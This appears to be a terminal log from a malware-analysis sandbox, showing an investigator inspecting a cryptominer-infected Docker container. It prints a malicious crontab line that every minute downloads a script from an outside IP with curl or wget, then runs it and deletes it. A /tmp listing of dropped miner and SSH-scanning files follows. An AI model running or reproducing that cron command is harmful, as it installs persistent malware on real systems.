 root@MT:~/malbox#
root@MT:~/malbox# docker exec -it startminer_2010 /bin/bash
root@e4589752ffb2:/#
root@e4589752ffb2:/# crontab -l
* * * * * (curl -s http://205.185.116.78/xms||wget -q -O - http://205.185.116.78/xms)|
116.78/xms /tmp/xms; bash /tmp/xms; rm -rf /tmp/xms
##
root@e4589752ffb2:/#
root@e4589752ffb2:/# ls -l /tmp/
total 11364
-rw------- 1 root root 3088384 Nov 23 21:38 core
-rwxr-xr-x 1 root root 107 Nov 23 21:38 dbusex
-rw-r--r-- 1 root root 10773 Nov 23 21:32 dd.py
-rw-r--r-- 1 root root 899800 Nov 23 21:32 hxx
-rwxr-xr-x 1 root root 2622916 Nov 23 21:32 i686
-rw-r--r-- 1 root root 3738 Nov 23 21:32 local.sh
-rw-r--r-- 1 root root 58345 Nov 23 21:32 p
-rw-r--r-- 1 root root 20762 Nov 23 21:32 scan
-rw-r--r-- 1 root root 214 Nov 23 21:32 scan.log
drwxr-xr-x 2 root root 4096 Nov 23 21:32 ssh-372nkufNsf94
-rw-r--r-- 1 root root 214 Nov 23 21:32 ssh_vuln.log
-rw-r--r-- 1 root root 0 Nov 23 21:32 sshcheck
-rw-r--r-- 1 root root 119 Nov 23 21:32 tmp.txt
-rwxrwxrwx 1 root root 188688 Oct 15 01:06 x64b
-rwxr-xr-x 1 root root 2528868 Nov 23 21:32 x86_64
-rw-r--r-- 1 root root 2528868 Nov 23 21:32 x86_643
root@e4589752ffb2:/#